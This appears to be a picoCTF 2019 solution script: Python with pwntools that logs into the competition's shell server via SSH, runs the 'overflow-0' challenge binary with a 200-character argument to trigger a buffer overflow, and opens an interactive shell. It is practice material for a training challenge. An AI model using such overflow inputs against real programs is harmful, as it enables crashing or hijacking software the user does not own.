 from pwn import *
from getpass import getpass
username = getpass("Username:")
password = getpass("Password:")
host = "2019shell1.picoctf.com"
s = ssh(user=username,password=password,host=host)
p = s.run("sh")
p.sendline('cd /problems/overflow-0_2_20c7eb49602df3c04c1f43bf9aff1faa/')
p.sendline('./vuln'+' '+'a'*200)
p.interactive()